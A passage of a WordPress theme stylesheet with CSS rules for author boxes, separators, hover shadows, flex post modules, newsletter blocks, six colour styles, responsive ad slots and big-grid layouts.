    padding-bottom: 17px;
  }
}
.td_block_author .avatar {
  display: inline-block;
  margin-bottom: 7px;
  border-radius: 500px;
}
.td_block_author .td-author-name {
  position: relative;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  text-transform: uppercase;
}
.td_block_author .td-author-description {
  margin: 15px 0 0;
  padding: 2px 0 0 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 19px;
  font-style: italic;
  color: #555;
}
.td_block_author .td-author-page {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  margin-top: 12px;
  font-weight: 600;
}
.td_block_author a {
  color: #000;
}
.td_block_author a:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Separators
*/
.td_block_separator {
  width: 100%;
  align-items: center;
}
.td_block_separator span {
  position: relative;
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 1px;
  border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
  margin-left: 0;
}
.td_separator_align_right span {
  margin-right: 0;
}
.td_separator_dashed span {
  border-top-style: dashed;
}
.td_separator_dotted span {
  border-top-style: dotted;
}
.td_separator_double span {
  height: 3px;
  border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
  position: relative;
  height: 20px;
  overflow: hidden;
  border: 0;
  color: #EBEBEB;
}
.td_separator_shadow > span > span {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 13px;
  width: 98%;
  border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
  -webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
  transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
  -webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
  box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
  transform: translate(0, -2px);
  -webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
  box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
  -webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  -moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
  box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
}
/*  ----------------------------------------------------------------------------
    Flex Block 1 & 2
*/
.td_flex_block_1,
.td_flex_block_2 {
  padding: 20px 20px 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_flex_block_1,
  .td_flex_block_2 {
    padding: 17px 17px 26px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1,
  .td_flex_block_2 {
    padding: 17px 10px 26px;
  }
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
  margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
  margin: 25px 0 0;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_flex_block_1 .td-next-prev-wrap,
  .td_flex_block_2 .td-next-prev-wrap,
  .td_flex_block_1 .td-load-more-wrap,
  .td_flex_block_2 .td-load-more-wrap {
    margin-top: 21px;
  }
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
  margin-bottom: 0 !important;
}
.td_module_flex_1,
.td_module_flex_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
  margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 13px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
  font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category,
.td_module_flex_2 .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
  margin: 14px 0 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 18px;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_flex_1 .td-excerpt,
  .td_module_flex_2 .td-excerpt {
    margin-top: 10px;
  }
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
  margin: 15px 0 0;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_flex_1 .td-read-more,
  .td_module_flex_2 .td-read-more {
    margin-top: 11px;
  }
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.td_module_flex_1 .entry-title {
  margin: 0 0 9px 0;
  font-size: 19px;
  line-height: 24px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_flex_1 .entry-title {
    font-size: 15px;
    line-height: 19px;
  }
}
.td_module_flex_2 .td-module-meta-info-top {
  padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
  margin: 0 0 11px 0;
  font-size: 24px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_flex_2 .entry-title {
    margin-bottom: 5px;
    font-size: 17px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .td_module_flex_2 .entry-title {
    margin-bottom: 5px;
    font-size: 19px;
    line-height: 24px;
  }
}
/*  ----------------------------------------------------------------------------
    Newsletter plugin
*/
.tds_newsletter1_block {
  padding: 30px 19px 38px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tds_newsletter1_block {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .tds_newsletter1_block {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.tds_newsletter2_block .tdn-info-wrap {
  padding: 0 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tds_newsletter2_block .tdn-info-wrap {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .tds_newsletter2_block .tdn-info-wrap {
    padding-left: 10px;
    padding-right: 10px;
  }
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
  line-height: 1;
  text-align: center;
}
.tds_newsletter7_block {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    Predefined color styles. Taken straight from the css that was generated by the theme
*/
.td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
  border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
  background-color: #222222 !important;
  opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
  color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
  color: #ffffff !important;
}
/* style 1 red */
body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
  background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  background-color: #d23434;
  background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
  color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
  color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
  background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
  border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
  border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 2 black */
body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
  background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
  color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
  color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
  background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
  border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
  border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 3 orange */
body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
  background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  background-color: #e67e22;
  background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
  color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
  color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
  background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
  border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
  border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 4 yellow */
body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
  background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  background-color: #f8c900;
  background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
  color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
  background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
  border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
  border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
  border-color: #fff8d9;
  color: #fff8d9 !important;
}
/* style 5 - green */
body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
  background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  background-color: #0a9e01;
  background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
  color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
  color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
  background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
  border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
  border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
  border-color: #deffdc;
  color: #deffdc !important;
}
/* style 6 pink */
body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
  background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  background-color: #ff0099;
  background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
  color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
  background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
  border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
  border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
  border-color: #ffdef2;
  color: #ffdef2 !important;
}
/*
 image ads using div ----------------------------------------------------------------------

 .td-visible-desktop - for desktop
 .td-visible-tablet-portrait - for tablet portrait
 .td-visible-phone - for mobile

*/
.td-visible-desktop {
  display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
  display: none;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-visible-tablet-portrait {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-visible-phone {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-portrait {
    display: none;
  }
}
/* responsive landscape desktop */
@media (min-width: 1024px) {
  .td-rec-hide-on-m {
    display: none !important;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rec-hide-on-tp {
    display: none !important;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none !important;
  }
}
.td-a-rec-id-header img {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-header img {
    position: relative;
    display: table;
    margin-right: 0;
    margin-left: 0;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
  }
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
  width: 100%;
}
/*

      sidebar ads


*/
.td-g-rec-id-sidebar {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
  margin-left: auto;
  margin-right: auto;
}
.td-a-rec-id-sidebar {
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 15px;
  margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
  margin-bottom: 0;
}
.td-g-rec-id-content_inline {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-bottom: 15px;
  margin-top: 9px;
  margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
  float: right;
  margin-bottom: 15px;
  margin-top: 6px;
  margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
  clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
  clear: both;
  text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
  margin-top: 16px;
  margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
  margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
  margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
  margin-top: 16px;
  margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
  margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
  margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    width: 100%;
  }
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -31px;
  margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  display: table;
  margin-bottom: 20px !important;
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  margin-bottom: 15px !important;
}
.td-adspot-title {
  color: #bbbbbb;
  font-size: 10px;
  text-align: center;
  display: block;
  margin-top: -5px;
  margin-bottom: 5px;
}
.td-all-devices {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td-all-devices img {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-all-devices img {
    width: 100%;
  }
}
/*

  General big grids

*/
.td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
  width: auto !important;
  background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
  width: 1021px;
  left: -1px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 100%;
    left: 0;
  }
}
.td-big-grid-post {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.td-big-grid-post .entry-title {
  margin: 0;
}
.td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  font-family: inherit;
}
.td-big-grid-post .td-module-comments {
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-module-comments {
    display: none;
  }
}
.td-big-grid-post .td-module-comments a:after {
  border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
  overflow: hidden;
  margin: 0;
  height: 100%;
  background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
  width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
  position: absolute;
  pointer-events: none;
  bottom: 0;
  padding: 0 8px 11px 8px;
  width: 100%;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-big-grid-meta {
    padding: 0 8px 4px 8px;
  }
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name {
  pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
  color: #ffffff;
}
.td-module-empty {
  background-color: #e5e5e5;
}
.td-big-grids {
  border-top: none;
}
/*

  scroll bar


*/
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    overflow-x: auto;
    white-space: nowrap;
    font-size: 0;
    overflow-y: hidden;
    padding-top: 3px;
    z-index: 0;
    -webkit-overflow-scrolling: touch;
    transform: translate3d(0, 0, 0);
    clear: both;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    margin-left: 3px;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
    margin-left: 0;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    display: inline-block;
    white-space: normal;
    float: none;
    vertical-align: top;
